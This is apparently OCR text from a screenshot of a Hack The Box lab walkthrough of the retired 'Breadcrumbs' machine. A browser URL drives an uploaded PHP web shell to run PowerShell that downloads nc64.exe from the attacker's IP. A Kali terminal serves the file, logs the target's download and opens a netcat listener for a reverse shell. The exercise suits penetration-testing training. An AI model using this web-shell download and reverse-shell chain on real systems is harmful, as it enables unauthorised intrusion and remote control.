 Mozilla Firefox
Binary
Index of /portal/uploads
JSON Web Tokens - jwt.
10.10.10.228/portal/uploads
Online - Reverse Shell Ge
10.10.10.228/portal/uploads/shellme.php?clarkey=powershell Invoke-WebRequest "http://10.10.14.105:80/nc64.exe" -OutFile "nc64.exe"
8
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Ha
kali 0 ● 2 gobuster
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.228 - - [30/Jul/2021 12:04:42] "GET /nc64.exe HTTP/1.1" 200 -
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/breadcrumbs_retired ❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
❐ 0 ↑ 1d 23h 35m 1 zsh 2 gobuster 3 zsh ↗ 12:04 30 Jul kali kali